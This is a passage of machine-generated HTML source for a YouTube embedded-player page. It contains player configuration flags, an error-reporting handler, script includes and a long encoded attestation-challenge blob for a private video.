nail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"8Y-Ks4WpRbmJS7QaPpJVhQ","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vacf5750f||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645745610\u003dtrue\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vacf5750f||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769709433286,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/d9e9abc5/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtMeUctOTc3SVBNYyj5vu7LBjIKCgJVUxIEGgAgRg%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"visitorData\":\"CgtMeUctOTc3SVBNYyj5vu7LBjIKCgJVUxIEGgAgRoIBSvJ6gI0d0rGIfpoQb0-K0Q0syidYt1QCyGyXAJcvk95xAdBYVII95MnIQbNaxNpWAKVlLCd0dNk5iK3PmzAsa7aYPLHzmQ28C4Yp\",\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260128.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x01ff6ffa983a139f\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260128\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"trackingParams\":\"CAAQru4BIhMIhv2BsamxkgMVomxeAx1KmhnI\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"previewPlayabilityStatus\":{\"status\":\"LOGIN_REQUIRED\",\"reason\":\"This video is private\",\"messages\":[\"This is a private video. Please sign in to verify that you may see it.\"],\"errorScreen\":{\"playerErrorMessageRenderer\":{\"reason\":{\"runs\":[{\"text\":\"This video is private\"}]},\"thumbnail\":{\"thumbnails\":[{\"url\":\"//s.ytimg.com/yts/img/meh7-vflGevej7.png\",\"width\":140,\"height\":100}]},\"icon\":{\"iconType\":\"ERROR_OUTLINE\"}}},\"contextParams\":\"Q0FBU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"P3rB0yZAUaA","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"P3rB0yZAUaA","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="8Y-Ks4WpRbmJS7QaPpJVhQ"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title></head><body class="date-20260129 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/94daf04a/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="8Y-Ks4WpRbmJS7QaPpJVhQ"></script><script src="/s/player/652bbb94/player_ias.vflset/en_GB/base.js" name="player/base" nonce="8Y-Ks4WpRbmJS7QaPpJVhQ"></script><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">writeEmbed();</script><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22visitorData\x22:\x22CgtMeUctOTc3SVBNYyj5vu7LBjIKCgJVUxIEGgAgRoIBSo-ALGrU58vC_PUBEWymvCMouXjXQv0GBWQcoXo94cfzgYVdfyQn_7oRSlYbH0Lf-nMFIVXJcxjm9x9XKcMT60MfxOgU-qVjbKYH\x22,\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260128.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x01ff6ffa983a139f\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260128\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769709433\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dyKzxWwvyj5OBrps0JdQRW8mB-ylmGGywhgJzWntBvJM\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgXnwkTbPaGt+f15N\/l8wGUPWs7GvxRJOfiCbSs6ITS3lV1Kci8agLDAtlM3+dZDgBA89K9wG3U0V9lM1VYLgCpY697yQypwv+A1JN+n+Mi7lEfethzg8WI3eYdVSVHrRz9tf4q67dqqh1G\/upNXsFi7Z3d1kgwc8CJF9sQO6r6AeUk9Caone7dX1NFU1Jq1bxZAgclxTJv7B2PqzegEiabApb1HVRoxVmqZ8ugmk8jTXROVaV8\/7SWLx6Y3aapFfMkBEFcV2k2hCQdDIpoERwCqzAAOGddOVnPlX5GEEM\/MuheRPR7aCMoytKLKUOJ+5HufwrMPs7F7kCrI760yPjjlu4Dos3A2HBeiiovIu4hZMP3wyRi5xeyuAD+ZqhSrcKNWOcmu+wvFVB2vbYdODnqXfPiPbV5ZmA6Xw7R1br7C0NCxj9G4kNjHqaP0LF\/w4jEduWgZPUl0hiYisEOkiwk+mACOmDhkzmcGY+l5B5OVgyfmq1SCw+f+puiNwESJBrvUw\/KMFXRUH+bpSc6m27+zQ3S\/gCdEqjIhbpfsi0D8Y5fAaLr6DFGWe5lpecnLTNxN1N4Dvj1Zep5JM+pDzG2HiW1ej4W77vC1Y+Vb2uboC06uIaBla\/SzS53XMSE+MPAp4e9hzx0vU2UjpM+zYVGgnpkfdfvi407XTVUW7fWoRMprBRxIwTWGZkERHRkaBoIOsdHxnOiLIzQc3\/+J9a2aloXlf9XRYePxnh6kcKdg+KrG4CV0gUT4UOx972Aidu9g9\/zPgqkwI+tPbGp6MRMoVmxEEGMC+6M3QmDoB\/[base64]\/xIKee0BkayUUxu0\/XpIBpyaThRGNxC0G6O0WNP7CtGiTJ+yk4Oa5HNXCErmnenicDuie5wnQlzbn2z1tye6\/6Gb8d2iOXq0nDxk+ysjHfgxezeVjLf+LbVCiVcAh\/k7gv322qGV5BV8bAqs74ozMOFCR\/Qz788CzE1ingkzKL2aZ3p7goBY5QsnyoEV2nTHgEV20iHEgVyzfWXAto0zQeGC1l2s7l5LuP8omiCKYMXDHa32B1D2QAXKlS7sJk\/3JuIhZiw5dNLq84CmJClNIDV4h\/wf8XjpXBkJCFgih5CxA2wj8htyLsJGEhdhmR6A\/FrZFT3UO8xAKU9Uk7St3xczCO70\/EbTPZApZXXDUAo4K0GMAbrWySnaVeYN996b4FChQeFt4nKMDTti3BXHLcWsAnAIc4ty\/[base64]\/kvtZDtZab9le2fdp0wwknnAZRiFR4qsFn5Ny5ZIPpXUVPo0PbrxErO\/GgrHfiXbKINV\/piYH2vH2LvClNlb+zfSIwvsfJOLm\/rhOQ+PbLrhCWGFvtD9ShyscLrfQF+Ug6o7geYTxUwS\/NrOd4b7VRwBOiL+gp2rQSzc4\/P3HoUiTMb+Fg\/9AvuxtM+pLadHNnjPbBIaG6R47qnfdDHsbldq26dcyqNW7cpvxR1XX1DfJJ1KrsabZbsdUoIA3211Bvn6Rltb31pZslsAYWtPeMEwpm2FnD4WL38aPIM05j2NiY5yr2AlefeM2qE5q7TWBX25XgCIfr5odZDbNgxhbTN8\/OSOOwu7wPbGs2nAzT6jxzuN4mYE2t1fK1g2WZyt\/oU9n1id4HWVbwCRuCX2BHlDTepxR2G5UGnBhdkuBo7GYzZSv2qfN7o7sRGVy42n4ppIVW0nfr5Paq6tyjeHwJv1lGREQI6EMwbwr4GCgnUK+iOnAX2hEai79021sThkf+\/QlpykiHKxu0CR\/3fVeYUcVowNkvBbNDuDvIMk0clkdcywgDnqgY1Ik2JBO0GsewVLUgnt7MkuVfCA2Ac5KKp06RH1FkUBTeZ6TceaAAaJ6uImZgKR5S7FTLtaJvrQZAbu1HZwji0wHQck1AJ0P4MatRY71p3yxn7dl3OE+YcY\/YL5ZHn0clCDJADbIG5sJOJLxZKjbTniUMk11wOjhMWE2Vypj0q+UGLiHAhWhwRrqYd6Eb9zrKgkr4ikdMRsbIZ7UveFQH2IkNgD5SgOLCMCeh8VdZL2VcUW+q\/[base64]\/gNBS+WwlZiSco3nJgUPx98KBlsOg\/w2CifHkMb6GEhzSFXWC275cQq7shVdwo5r0xpE6szniEV8cnVxwAEFppAS5HZ0ywYPktFkZ\/eZNGDa9m+oXKApST3BZrfc75PCHPwR2HN9II3KgElvIEdRc4iy56hn\/hRFonqRiKEwnp76rihHu0eqes83X5lCP1jdrXVIiKI1+RrYa6U88FcVZUP+VE64WXPVY4xGk+3oY12bC\/d0A1bredD3VwhpmyhbaLEHKR+WW3Sz2N67C8D3bv+LU1NcGm3vil7lmZ4SxiT4OBNvrsS8IJO2SJXm4QYgJSbOGrlcvDhxMxEaAfx8gnP44rXavirFCM00naZg4\/BOJv2dbiAm5qIura1+X66lTnjzD8pu8nqgh9lCYLZzCJmnl2VgemW+wdm+WPrtSlRhw0iItJzhPZSD21OOLC6ZSQDiiIhqB59ahZ2rKkJNHZ\/6t\/ZygqbGicb0fs3LQJTJ7r5u93a+jCwMxNXZcehnueAbk5Wxsuo\/E1HlIVYlU0Vsa3EiWEn05vx8+6UwICrNVBobQlf3TYSThG9O0drAAr2rJyuv2EMWlciziekqSGYw\/4iPQnyRdXkZq3bi5ncOJJJntU2MzjfZ88Vwe\/EaIBRruEEfp0pDTF4MgjF5vCP5WhHpBkttSKK03ireK7TKs2RAwuoF1gkJ0R0cZonfS6eJU9GCZyc6nP0wkS2suc5oEsapIswawFZDBa8Wsx7gf1jlnLZpry3o+xODdW2UwGGmQgoToaNeY4SAcsqWovSZdzjGTRy9KvTdm0sxdfcBGJmMwQG8mw9sTv\/[base64]\/8+9way8yIPRo0bxxvjG18rWJ+6tjYxCh7+WgvrBwzS\/XOlYvhuGODwnC2rUf6Vitd3koxTnwHpf5aPLEvN9SA6E9v2COgBCHsXTU6b0T\/MyKuq4xfvaebZA4DEeaIN7RoxlUV079\/XuYA0vLd7Pxcduqjl+w1GeMMMhBNnbuO84DhfJxeV1cZGduUMX+xNjWBJrLt7TUNuF+opxOL5l4BAc48uQ2rv+TP\/G5A7XW+05OGQfSvUI6MAqnUse7ENIlEFiyJslPiEwS9OJmLuQ2Hw0vE2TDDHugZ3U8y4LMPvpsQlLHo+vmIGO46YErmI4FCO161VXCkAtHq4\/IqijMEjyxD69uXAwjf9dmmpbnVrsaEmnU2Uqstzn9hO6lQltUKam\/igcWv4sfkDgjKA1xZx4pyx8oFJiAP6qIjYQQ50LHjbMbFL19ouOQNVm6oQfZp6TVIEYz56Lp9p4\/QHNHNCM7fGs+ZmNoUl1ZGvS+y3kJd7BA8+a2UqRR8AARf+o93DOLh+ptB1q9ZcMf42vEyS3SEIQppXzkxiFMbHTWNUJ4niQVCIRdZ\/tXqPCl8Gwwg+p88AUk+7QUk5RLADeOSK8YuobDTJEer3U3Wn6JsITSBlvoJfcFC13ngoD6+Ad35pvm0SplJge+Yn58nsXK9weEjgFWWoqSnqHZSEcg\/YccQWV1EiZWMQRhEld+vHE20S05nw1sGz20ma+ZZ+Lo7sHAbq8B6jV64G+dpZr2HStj4JbbTEWO3Ztx+SGr1WPmlYV6wKh1bfCZc70Z3oK3IIC1s2+COgY8gRNYYaSZZ0uN2ut\/HepVCEMx7a2dK5tmk2kflfUvETUoQp6aBEhBSN0a7yEGaGwnQQ6HUlmG+9avbiuYg5kwHChY16PWcLnLqbEQaFh4OrZOKfPz5NmdJNcmtBfWJ7WYUNhpB9Fg7Oal72wXqolCiCT54Sg3qv1+4V\/Owvxmve\/\/VHq\/uiL2dLGEue5z1oTbHn2H\/3x03DCdf\/zAUGRyZmWPX\/YrJffr8K0khpNGeypUv9FDIwqONglAvoz9fxlASdgGjI359zSd\/QRbY3bre6+8M3XSoGgUsIAfJHun2hfka\/usDGDjRTQdH3MjhkYoXQZ0xiUxXquTadGkWYmuaPXOr2huwQSDKZJ7RefnHKBLmOPwKCu2DlWnieabprmpSyKZs4vx39wog0dvWCfRFXdU5iVngImCicN6oOgXosqBqjk0tEiD5QbYWRLvwTZXThQSsBbG3PTNRXKaZXVmQV3a4+clQb6yADdOIpoMxbg\/L7eBKkxns4GB5UtT1f5bE7nPZXgFhSN0y8+GmJABPCfIKArjlHj4rLukUJVyToMgYJw0F5TCVE\/zSeqiaNBv1a5m7zmptFlB\/1CJhftFJE9W104jDqQyqDXZxnON9vox+kUewOO\/niGcJCjRaqKRJal9Di96EzEtuzOgMcNpOqreZmPrHDWz0voRAs4LVogQIvqzARJ4GVFRinGwyJ31vlsicaPE0ZOjqN+LnyFzGiUwJhNdZ67C8kc8cZ9M2aGHmEfy9f\/[base64]\/Qsz1hoiZAVUdD05lVQim6\/ODtMq9vpR+L6Ue9DAHoieqbYn+hwl6+thfik3pAb+1kc8htXZap\/gLY6hrJqImAZVDMRMj6vcadvRu+8hD\/3o3zbwjPT6JZAe\/VY6hsGAwjVmy+1GN7CBX2Uc+3YRQN\/\/eCa\/JdX9tpdLI\/[base64]\/Olyc\/wZrKnwg2Hy6g8ozmi3vgGuOV6mYJ4QeZRiPbVegONcCy2+eAp70h\/2uUnXh+p1VXNGQbao+uFUX0Cb\/mZrTHSMOCXj7IlDcIsm\/MaIhHX8O2P7yV0TQNKqs6dEwKL5MaPAPogGNHcCBjQ\/8oFH1h+UtLamJqBAeYzCHWMoS46x3VYxbtZokjY06Bggak1MOKyv5iq6kS1py7vl7n+MkRKW9N7QXPKCuO8P+HzyUV+llRMubzk5iJ1xksUj6UTyT3rJ8buR6zXTaCivvivlsTghf43IAo\/QTXBZJPCPh7ayOnt95Ajw9w0p9wPGve6bGZBi+k+1bG8tZCNRTs6eLQiHX+26qo4SBjTpfGGaSLLhHablzWBCPn+64mu1r5ij1uJdc8sDg2Ccw3C\/4zrdcO8J02zVWu9+M3pVsHrKo+4slHnxIthQsh4kzWrllcn0DV0pCQZOxGUwa+EM7m6zUmeuAcZrtnQPUA9KrbG3SLufd8x6qXuQ1RPhMRZj16Z9P52BTya0QcdPcD7W+L8R06zhxAnBySponrBzKgyiHW+bzkwBRYpaenDklRpEzoPtV\/Wd3Pm7qijhJoz3yGRoXRqSiwv4JxZ\/fviDepSiu7DYmuBrH\/xHcJAnezmRNSSr2jKdJTP8jT9dg\/lJYJGn26qRBFK0QJ8CyHkQNR5hHq65uysOLh9kxMv3ikqaLFwh\/L1fRdT9J08kG1F3XKxAwC1dBIH6966waXh7vo2DbsvcnkB3LeLOBmWZZ8WNGBh7gqaoPOgTPwl54GXYcixbqK+djMzT8QQ2c6wZSaLkiWDXDH+JGxVATPv6Kq\/ZzGb\/FB2\/6JakixvueY2vdhwQphOZg2+CL\/jYhn8JX\/Jwy57+HdOj3504JEkGqF6fZzC8EnleZwR6g\/qzSDobP3afCmVLO4TGMk7GNJ7\/QY4\/JJsdMWc2JpGn2dc6vTDBevyIFrxBUI3jIXjRhV\/[base64]\/qqtESLEvQQakW\/Hh\/258MnNDR5HO8ODCJalTPVdccdOd7v8YRbmhRh4qNjHA52PUGV8eD01bFDySEdxoNcaYRSXTKDED6N7pnbCPWrdIhFyRDaZNRs5bweEncl5U+IkDRfpdTURXN\/tbyYqYktX+s7ODKARdNGIu0hPXwPhwuygKk+ipNzkoS43Zek7k6bU7W2q3q+0jI8\/g2R7JndVxjN3GARUnU6RTOIPOZc9YIa04CEzSUGdig7wYe72x6DZcjlY94RjSzL8S9a7BJH3Af\/ll6WxS+9JxiuC7yFZTWBW3akKxkrDXVa6g2MNLRGO2wsDYhtOp\/5VJMGP2dlRmr4RchI6xQiCxpwNTSal3mvgdI+UVD+X8XXguxEzEBBttXd3x8me1b1kNmZQAe3\/kl7D01ysurERAUrTfTAspiwtTf4K3AtLqUjoZB99NUGQYssNnnIBKJ2+CrfY80Sivxnv2\/iPK5VDIhoxbO4bV8AyrTvLTijEOQj36\/2Zu43j8IVIPa8DnmyW2zn6tewQw4Kx+kkQTl0E6mKEckWfaa2afjgJpxWErQ4AteEJkFVmUzQwIajRQGbSHM\/O+MX35RTX\/M1ATANJf8KHccNg9bAKfM7EEN3IvRVX8bSDNAseGxk1+PfY+nVgUb4hhc0KsB9UpoHumnZv8Zhe67ExhSWPq0Gybl+I\/m7vtHiIKaeQM0vFH5SSJ79OFiSWEE7bQ3BxQfHm0ssNVH+Dsa5EwMjjCuXXc\/Af+uccxgOH5fXYAhGxsULcBU8e9dXKbXpKv8TEKKnxnhjJHeXWrow1zjJBqWx2DzZxxrwvcdaBfkM3+\/HI+5Oxn2rFuesoyv9riG38mklaLr1GKNYENJkWju2FGY3riCy\/cf+eN3W5iqtmemyFuBA1yu5pan5+6tc2XpyGsL2WXiSlEHzgpepY6DhklosJ+wHvj5Woq9p3w0RtcP3pPKLr9siuPfRxr3PW+hPkc5fpAvc6ltavr5Q+GK3Tz7stnHDpM1yQMkgx+iLHx6iKCpLnh+KKfmt9x+Cn4rzyxTFGOKkZ7ArCSygXc1QFAl8A1lvn\/[base64]\/iwWpy9veEFL3uti18qj82UtX8sqyBef8Anadyv9gQzJfJ4BmD0JM2sNqMtPbvKE8S14Y1vhcRKrQEOMQVmibUMAgUWm7vR8rYVOv1bL5O0LX9lwYQagGtJUTFvBatb0dmnUJ3wtxvcxAOpijc2b2T5mtMUQRwRFkDWBewu9riNsr07t3zEHlzB\/neB7tUX29A5e8Xv6C8QYhDfDZeblNd3hIjycj09MlPIEBEWaF1irwCF+nH2lO8R+NLY6B6JfuCUt1\/RodN4YcI6DfSSPDr9a382nJh7BXRLKT\/xTEwlNeNUU5tfyArCB0AGh6Oc4MmpoWTivrj3mimw9w827zkC\/EVb+Q4LFm+juiFvgcg\/\/S2Ko9nyxMeNs+BpYwMHuefCnAes5qYSVT9kyoXiv9\/En7tb87RQ2+usSEJ2AG7X\/7n5O0wMT7OftMjwfTGBP7xtpXfFcI7VtGHIR6T8fvOiQWfC10y7T5M0jD99KnGNI9C7B1MPZYlcAcnw4VnyPllRdLebFVzIKepW3SV7ZEKdzwz0H1hpKr4PmM5n8wNgdipoHNMgsd8MyCE9XXyYAAR2566+9F2f5\/[base64]\/0AApR4QTRiSlC8G4xqRwVYitj7AlPlszuLgDc99\/VOb6UWNGcvyJMyZ\/P7x6AGQRMI\/[base64]\/WyeBa9qyiYUv6pzWBJQVCKmU5WQaGUQiyYpJh9jf\/+B4K5wEcxedwEEKsQp99BsCfDccmDOCpl4zj6HglQ3YRdgfRrXsIutka2sU5WTJycmap7GlxgDBhX1Fnujby8lZH1XfIBwBKuWsOsQFGNSGMFGHAWXDp4n1sf9GudDHQARblN37Sw4064YYLm8NsrMbLJ0mr67hCWnQ6sibDQpiJ\/CoYNN43epcqEERB38\/Wwq+p+QsYCAbj7nV7X7oilE29c3IcsmmPbkHcTSwOibOFFkad4wWuxefT3wep9GuPDhy6w76EtN5PsxtUJcqPKqY3\/eMKoBXmn4IgDhSBOTO1U1dqAjqS6XZF8gjkD7HntHgvcXxjlFS5HMwAMuAreMoAU3GzOvi1DC+yVBIslnA+ChJqKHHRAZsYBARJBWLBgHje+tpHyOvD8R0t3\/qhQNdHXhAk4tG9aZesiCduloyuMea\/6XSeazRtir0L156VNTKID1Jp1fLowPKrEUHqbBSKCARI0qVivT+vGZIbxpErsHL1dkWzdDZG+pRIfL9xfADKIuza\/PxKZRDwhLk\/BD9ZPaK5cO0WCQ2xuFS8D6P5U0Nd0Dkt2Q\/cRBVA5pJdsSJOgxAyd2dOxj5agJNQ9znmmwzpkoXvrNHWwYBJb4LiDIz3hzlCWNwU8arqDiTJb5qnv44m7e\/3MiR5f1WPNWX9UIXvUTW0I43Ahp1rRSegbP6zn\/bKaIpGBrn94LbsQUestSTb2l8xVOx\/EtyFvzCMMkHlYNFKRsbZ2LUqEF\/AdFRroxZ4OsM4Kq1B5IBd1+04BTqeg\/PUyHJhmkT2I\/HdbOquSAHD2s64guo8hBfoAq3JjD3QRY\/eQp9A6rukDKo4XgpYXGbczewRb2xQf3JnzDi60P5HC75EltWwx3FgrhANNh9wwb6cb5ZoKrAK1X5Nh7SlMhvdft5XTX4dLwhBEF63X4+lXMIRljIOwXdl6+T7xsKH\/SdQZ5BAyHoV4iXbAnxztRhW3W4L1Dqo2xHQU0\/go\/YvM\/[base64]\/Nkt3pax6tEFTR8fVmC5xi6lMABSiR0SziDE6f0tMdPHkvdm9ErQl1NS90ue7HeBwlkrYzoM0fH4MTxtg7c4zyacWlqeLTZLiTqiIW+Wm5k+vQiwpgULholOxWXbNRfgdFI6ne7U2305L496QNjZI9VTf\/VFyTg\/[base64]\/UCbZpZ8DKmnI79I6gdkz9\/f5I4m+ggSU22wVje9BfsAHB2UkW\/Mrr5XhG9StqUEbnpT9LJQYcsWphzgMWXjYoyHKGsQRGvgV+vCPCYULn0i0lguF1ikFKulVCar1wDd1bQw2Zdd8tI8ylgAMeWUcE0\/XJXVPzgqQBVfATCjqZ0K6gFpT2eGqdbz8zEGMmOTWnMp\/YHeDaOYJ08yebKKn\/mKB+AkwWLYpr7x++cDkMHnHbWBpSSDzrLaMoBDBEhl9UO3PV2VlD+Hu7sFsNY7LivGf5DI1rZj9GRH6RQIxYpHiyxyVoG7loNt8ZWK4vhMtV67ay+R88Tb3ZYgllQ8fVLPVgJ1x60YZQp\/7S3jyzIPPpqi\/md1Z4K1p+hIdw\/7ph4kH4s9A\/7FuzrmSROX54mTSxO+9+eBqhnhE1nbUFaXiBEPNRgVb1tEOC\/i\/f7d\/L2y3uCPBVkZ99Az4JewN6\/pBq1UB5GPhs2G6j4QSgpGHKExLoKHQMtuOqW+kzH9ufkV+7j++LbsepknRBqDSku6DLfBDd1yXBto18s41VfUUDKRAbL7yJHCXAizLS\/7e+IW5rcVsmSzK32CGoOaP6mE6VqXKC7OmUna8wlbr4+9wobUFAbiTcOeHRHCvf90sd\/xZZeM3U1B0bOY3UcFGMZmJeL5u+0g+pYqZ5nTTv2620W1\/bcpcNWDdKi\/A3IZEbNh6H4gI6001rAoVe7C9i5hHAaiF34yssp9FW5+L5UlW6Z\/leKjPsoj